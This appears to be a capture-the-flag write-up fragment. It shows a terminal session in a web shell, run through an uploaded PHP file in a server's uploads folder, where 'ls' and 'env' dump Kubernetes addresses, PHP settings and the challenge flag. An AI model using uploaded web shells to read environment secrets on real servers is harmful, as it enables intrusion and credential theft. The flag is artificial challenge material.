 (www-data:/var/www/html/uploads) $ ls
15.jpg
text.jpg
text.php
屏幕截图 2024-09-17 231029.png
(www-data:/var/www/html/uploads) $ env
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.43.0.1:443
USER=www-data
HOSTNAME=ret2shell-108-10860
PHP_INI_DIR=/usr/local/etc/php
SHLVL=3
HOME=/home/www-data
OLDPWD=/var/www/html/uploads
PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_MD5=
PHP_VERSION=7.3.11
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/get/php-7.3.11.tar.xz.asc/from/this/mirror
PHP_URL=https://www.php.net/get/php-7.3.11.tar.xz/from/this/mirror
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-
dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/var/www/html/uploads
FLAG=moectf{6Yp4S5_The-mlm3_TyP3_@nD-eXTeN5lOn-yOU-cAn_do_IT2}